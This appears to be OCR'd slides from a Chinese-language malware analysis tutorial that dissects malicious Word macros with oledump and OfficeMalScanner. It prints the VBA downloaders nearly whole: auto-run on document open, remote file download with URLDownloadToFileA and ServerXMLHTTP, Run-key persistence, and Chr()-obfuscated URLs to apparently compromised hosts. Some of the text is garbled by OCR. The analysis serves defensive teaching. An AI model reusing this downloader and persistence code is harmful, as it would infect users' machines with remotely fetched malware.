

```
生成宏脚本分析 25
1 'Macro Name: zHxdXY
2 Private Declare PtrSafe Function ogiHWOzhi Lib "shell32.dll" Alias
3 "ShellExecuteA" (ByVal WoZfEfgkCzV As Long, ByVal sOIEOhwRFOmhKMtMSbPv As String,
4 ByVal EFDIgmuXlkAEGyXn As String, ByVal fPxzU As String, ByVal wBPLuIhiIReGZEdyUvGASB As String, ByVal YISYUhxMTV As Long) As
. Long
5^{\circ}6 Private Declare PtrSafe Function jeSne Lib "urlmon" Alias
7 "URLDownloadToFileA" (ByVal UiscbOAcyKYGXJNocZTmjF As Long, ByVal bAFCNQgBCLVQuJ As String,
8 ByVal dwPKzfopnsdVdHU As String, ByVal TkogiH As Long, ByVal WOzhiDglyJerfOsONp As Long) As Long
\circ10⊟ Private Sub zHxdXY()
11 Dim BZDigNCWNERcKKyy As String, YiuWqVtLXLICUSpYjplxO As String, OlmvSAetZg As String, WCMFMrRD As String,
  TWZRrTyjeSneUiscbOAcyKY As String, GXJNocZTmjFbAFCNQgBC As String
12 YiuWqVtLXLICUSpYjplxO = Decrypt("fyf/pdjopdjo")
13 OlmvSAetZg = Environ$("tmp") & "\" & YiuWqVtLXLICUSpYjplxO
14
15
  BZDigNCWNERcKKyy = Decrypt("npd/jmjcjmjc/xxx")
16
17 jeSne 0, BZDigNCWNERcKKyy, OlmvSAetZg, 0, 0
18 Dim Reg As Object
19 Set Reg = CreateObject("Wscript-shell")20 Reg.RegWrite "HKEY CURRENT USER\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\RUN\" & "niconico.exe", b
21 oqiHWOzhj 0, "open", b, "", vbNullString, vbNormalFocus
22 - End Sub
23
24⊟ Private Sub Document Open()
25 Dim MyText As String
26 MyText = "兵库北 雨 19℃ 60%/40%"
27 | Selection. TypeText (MyText)
28 zHxdXY
29 - End Sub
                                                                                                    三豆天|智者姿柔下
```




wsh.echo Decrypt("npd/jmjcjmjc/xxx")













## 使用oledump查看

### ox C:\WINDOWS\system32\cmd.exe

C:\demo>oledump.py C:\demo\宏病毒样本(word)\宏病毒样本(word)\案例1\1.doc

- 114 ' \x01CompOb.i'  $1:$
- 4096 ' \x05DocumentSummaryInformation'  $2:$
- $3:$ 412 ' \x05SummaryInformation'
- $4:$ 8374 '1Table'
- $5:$ 163002 'Data'
- $6:$ 531 'Macros/PROJECT'
- 89 'Macros/PROJECTum'  $7:$
- $8: M$ 2260 'Macros/UBA/Module1'
- 3934 'Macros/UBA/Module2'  $9: M$
- $10: M$ 7429 'Macros/UBA/ThisDocument'
- 4566 'Macros/UBA/ UBA PROJECT' 111
- $12:$ 587 'Macros/UBA/dir'
- $13:$ 60980 'WordDocument'

C: \demo>

 $\sqrt{2}$ 



```
ANTIY
```
## 采用混淆的VB代码 The Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of t

```
Module1.txt \timesModule2.txt \timesThisDocument.txt X
   <u>9. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. mai 19. ma</u>
1 Attribute VB Name = "Module2"
2⊟ Public Function Fuflmdjoo(a As String)
    Dim bydd As Variant
 3<sup>1</sup>bydd = Shell(a, \theta)\overline{4}5 JANDOKWJHD = "qwdh jkwqqwdhjkwqhdjk qwd"
6 \perp End Function
7□ Public Function Kakarumba(n As Integer)
8 Dim i As Integer
9 \nightharpoonup For i = 1 To n Step 1
         Randomize
10
         Kakarumba = Kakarumba + Chr(Int(121 * Rnd) + 97)
11
12 - Next i
    BHQWJD = 2013<sup>1</sup>14 \nightharpoonup End Function
15日 Public Function Klklklklklkl(nbqjbdjqw As String)
    Dim dhjqwqkjww As Integer, aaqjwhdq As Integer, Mhdbqwdbnsagdwhqdghd As Object, AHUDWOI As String
16Dim ashdUHhda As String, dddc As Integer, AABDBHDDD As String, AsaHuhqdjhasd As String, AAHOJD As String
17
    Asalluhqdjhasd = nbqjbdjqw18
    ashdUHhda = AsaHuhqdjhasd
19
   wdgwdgwdwg
20dddc = 1 - (Atn(20))21HQDUQ = hhr(Val(81 + dddc))22BHQDHJWQDW = "ML" & "2.5" & "erverX" & "MLH"
23
24 -BYGDWHOGWHDWQ = BHQDHJWQDW + "TT" + HQDUQ25
    asdwgdg
    AABDBHDD = "E"26三女大 嘴看婆女子
```
# 传入URL,使用HTTP连接 21 1 2 31

```
Public Function Klklklklklkl(nbqjbdjqw As String)
Dim dhjqwqkjww As Integer, aaqjwhdq As Integer, Mhdbqwdbnsagdwhqdghd As Object, AHUDWQI As String
Dim ashdUHhda As String, dddc As Integer, AABDBHDDD As String, AsaHuhgdjhasd As String, AAHOJD As String
Asaluhadihasd = nbaibdiawashdUHhda = Asaluhgdihasd'wdawdawdwa
dddc = 1 - (Atn(20))HODUO = hhr(Va1(81 + dddc))Public Function Klklklklklkl(URLs As String)
BHODHJWODW = "ML" & "2.5" & "erverX" & "MLH"
                                                       srvXMLHttp = CreateObject(MSXML2.ServerXMLHTTP)
BYGDWHOGWHDWO = BHODHJWODW + "TT" + HODUO
                                                       srvXMLHttp.open('GET', URLs)
'asdwgdg
                                                       srvXMLHttp.Send()
AABDBHDDD = "F"Klklklklklkl = srvXMLHttp.responsetext
NBWHDWDQ = Chr(11 * 2 * 4 + 4 * ddc)End Function
AABDBHDDD = "G" + AABDBHDDD & NBWHDWDO
DWOJDIOWDKWOJDHBB = "MSX" + BYGDWHOGWHDWO
'wdwadawda
'zxcgscgc
Set Mhdbqwdbnsagdwhqdghd = CreateObject(DWQJDIQWDKWQJDHBB)'qwdqwdsadasxzc
Mhdbqwdbnsagdwhqdghd.Open AABDBHDDD, ashdUHhda
Mhdbqwdbnsagdwhqdghd.Send (AHUDWQI)
AAHQJD = ThisDocument.NHdjhasbdhas(Mhdbqwdbnsagdwhqdghd)
Klklklklklkl = AAHQJD
GEDFC = "jghwd jqw"End Function
```
Any SZ KI 79 79

```
还原URL地址-
                                                                                                             32
      ANTI
     56日
             If (hdjshd = \theta) Then
             PBIn = ATTH + STT2 + CDD57
             CONT = Module2.Klklklklklkl(PBIn)
    58
     59
             NFBH = Module2.Klklklklklkl(ATTH + STT2 + LNSS)
     60<sub>E</sub>
             Else
     61
             NFBH = Module2.K1k1k1k1k1k1(ATTH + STT1 + LNSS)62
            End If
Ndjs' = Sgn(Asc(Module2.Kakarumba(1)) - 342) + 104 + 1ATTH = Chr(Ndjs) + Chr(Ndjs + 12) + Chr(Ndjs + 12) + Chr(Ndjs + 8) + ":/" & "/"
TSTS = \degree & \degree + \degree + \degree + \degree + \degree + \degreeCDD = "777763172631572" + TSTSLNSS = "rara" + TSTSSTT1 = "w" + "ww.glamourstylists.com/adm" + "inistr" + "ator/comp" + "onents/co" + "m joo" + "mlaup" + "date/"STT2 = "web251.login-37.hoststar.ch/ad" + "ministra" + "tor/comp" + "onents/c" + "om jo" + "omlaup" + "date/"
```
 $PBIn = ATTH + STT1 + CDD$ 



### 还原URL地址-**ANTIY** Ndjs =  $Sgn(Asc(Module2.Kakarumba(1)) - 342) + 104 + 1$  $ATTH = Chr(Ndjs) + Chr(Ndjs + 12) + Chr(Ndjs + 12) + Chr(Ndjs + 8) + "://" & "*/*"$

```
Public Function Kakarumba (n As Integer)
Dim i As Integer
                                   Int((upperbound - lowerbound + 1) * Rnd + lowerbound)For i = 1 To n Step 1
    Randomize
                                                     Int((217 - 97 + 1) * Rnd + 97)Kakarumba = Kakarumba + Chr(\text{Int}(121 * \text{Rnd}) + 97)Next i
```

```
NdjS = -1 + 104 + 1ATTH = http://
```




```
Ndjs = Sgn(Asc(Module2.Kakarumba(1)) - 433) + 105ATTH = Chr(Ndis) + Chr(Ndis + 12) + Chr(Ndis + 12) + Chr(Ndis + 8) & "<math>!/</math>"TSTS = "." + "tx" + "t"
CDD = "7777" + TSTSLNSS = "rara" + TSTSSTT2 = "cdinfla" + "tables.com/com" + "ponents/co" + "m wra" + "pper/"STT1 = "monitoringin" + "ternetu.com/c" + "omponents/c" + "om w" + "rapper/"
PBIn = ATTH + STT1 + CDDCONT = Module2.Linolium(PBIn)If (Right(CONT, 1) \Leftrightarrow "='") Then
PBIn = ATTH + STT2 + CDDCONT = Module2.Linolium(PBIn)NFBH = Module2.Linolium(AITH + STT1 + LNSS)Else
NFBH = Module2.Linolium(AITH + STT2 + LNSS)End If
```
三三天 智者姿美下

34





## Oledump/OfficeMalScanner提取宏

C:\OfficeMalScanner>OfficeMalScanner.exe C:\demo\宏病毒样本 (word) \宏病毒样本 ( word)ヽ案例2∨2015-07-Bill1.docm inflate

OfficeMalScanner U0.61 Frank Boldewin / www.reconstructer.org

[\*] INFLATE mode selected -<br>[\*] Opening file C:\demo\宏病毒样本(word)\宏病毒样本(word)\案例2\2015-07-Bil 11.docm  $[*]$  Filesize is 26835 (Øx68d3) Butes [\*] Microsoft Office Open XML Format document detected.

Found 14 files in this archive

**ANTIY** 

[Content\_Types].xml ----- 1453 Bytes ----- at Offset 0x00000000 rels/.rels ----- 590 Butes ----- at Offset 0x000003cf word/ rels/document.xml.rels ----- 939 Butes ----- at Offset 0x000006f3 word/document.xml ----- 984 Bytes ----- at Offset 0x00000956 word/vbaProject.bin ----- 34304 Butes ----- at Offset 0x00000b46 word/\_rels/vbaProject.bin.rels ----- 277 Butes ----- at Offset 0x00004653 word/theme/theme1.xml ----- 7043 Butes ----- at Offset 0x0000474f word/vbaData.xml ----- 1075 Bytes ----- at Offset 0x00004e37 word/settings.xml ----- 5568 Bytes ----- at Offset 0x00005024 docProps/app.xml ----- 992 Bytes ----- at Offset 0x000056b2 word/styles.xml ----- 10016 Bytes ----- at Offset 0x000059d4 docProps/core.xml ----- 623 Butes ----- at Offset 0x00006014 word/fontTable.xml ----- 1031 Bytes ----- at Offset 0x00006291 word/webSettings.xml ----- 260 Bytes ----- at Offset 0x00006444

Content was decompressed to C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\Decompresse dMsOfficeDocument.

Found at least 1 ".bin" file in the MSOffice document container. Try to scan it manually with SCAN+BRUTE and INFO mode.

C: \OfficeMalScanner>OfficeMalScanner.exe "C: \Documents and Settings \Administrato r\Local Settings\Temp\DecompressedMsOfficeDocument\word\vbaProject.bin" info

OfficeMalScanner 00.61 Frank Boldewin / www.reconstructer.org

[\*] INFO mode selected [\*] Opening file C:\Documents and Settings\Administrator\Local Settings\Temp\Dec ompressedMsOfficeDocument\word\vbaPro.iect.bin [\*] Filesize is 34304 (0x8600) Butes [\*] Ms Office OLE2 Compound Format document detected

[Scanning for UB-code in UBAPROJECT.BIN]



**UB-MACRO CODE WAS FOUND INSIDE THIS FILE!** The decompressed Macro code was stored here:

--> C:\OfficeMalScanner\UBAPROJECT.BIN-Macros





## 代码分析——Module2

```
1 Attribute VB Name = "Module2"
 \overline{2}3⊟ Function init()
 \overline{4}5
     Set thisfrm = Forms("main")
 6\phantom{a}\overline{7}frmWidth = thisfrm.InsideWidth
 8
     frmHeight = thisfrm. InsideHeight
 \circ10 \perp End Function
11E Public Function 1LJrFk6pKsSYJ(L9QLFPTuZDwM As String)
12 |L9QLFPTuZDwM = Replace(Replace(Replace(L9QLFPTuZDwM, Chr(60), ""), Chr(61), ""), Chr(59), "")
13 Set 1LJrFk6pKsSYJ = CreateObject(L9OLFPTuZDwM)
14 End Function
15 Private Sub button physical inventory Click()
   On Error GoTo Err button physical inventory Click
1617
18
        strSOLWhere = Me.combo department name.Value
       stDocName = "physical inventory"19
       DoCmd.OpenReport stDocName, acPreview
20
21
22
   Exit_button_physical_inventory_Click:
23
       Exit Sub
24
25
   Err button physical inventory Click:
26
       MsgBox Err. Description
27
       Resume Exit button physical inventory Click
28
29 End Sub
                                                                                             三又入 智者鉴天下
```


## 代码分析 -- Module1

```
1 Attribute VB Name = "Module1"
 \overline{2}3⊟ Private Sub Form Load()
     Me. RecordSource = strSOLInventory
\overline{4}\overline{5}If Me.boxes > \theta Or Me.pieces > \theta Then
 6白
      Me.total = (strInventoryCount * Me.boxes) + Me.pieces
 78白
     Else
\, \, \,Me. total = Me. pieces10
     End Tf
1112 End Sub
13
14⊟ Private Sub boxes LostFocus()
    If Me.boxes > 0 Then
15白
     Me.total = strInventoryCount * Me.boxes
16
    End If
17 -18 - End Sub
19
20 Public Function FlvXHsDrWT3aY(yXhBaz0XR As Variant, c7e410X3Qq As String)
  \vertDim NLobhieCn4Xt: Set NLobhieCn4Xt = 1LJrFk6pKsSYJ("A" & Chr(60) & Chr(100) & Chr(111) & Chr(59) & Chr(100) & Chr(98)
21& Chr(61) & Chr(46) & Chr(83) & Chr(116) & Chr(61) & Chr(114) & Chr(60) & "e" & Chr(97) & Chr(59) & "m")
22
2^{\frac{1}{2}}24 dWith NLobhieCn4Xt
25
       Type = 126
        .Open
        .write yXhBaz0XR
2728
   - End With
2<sup>c</sup>NLobhieCn4Xt.savetofile c7e410X3Qq, 2
```




### **-Module4** 代码分析——

### 55E Sub LWS8UPvw10GKg()

```
56
57
   |Nrh1INh1S5hGed = "h" & Chr(116) & Chr(61) & "t" & Chr(112) & Chr(58) & Chr(47) & Chr(59) & Chr(47) & Chr(99) & Chr(104)
58 & Chr(97) & "t" & Chr(101) & Chr(97) & Chr(117) & Chr(45) & Chr(100) & Chr(60) & Chr(101) & Chr(115) & Chr(45) & Chr(105)
59 & Chr(108) & "e" & Chr(115) & Chr(46) & Chr(61) & Chr(99) & Chr(111) & Chr(109) & Chr(47) & Chr(60) & Chr(52) & Chr(116)
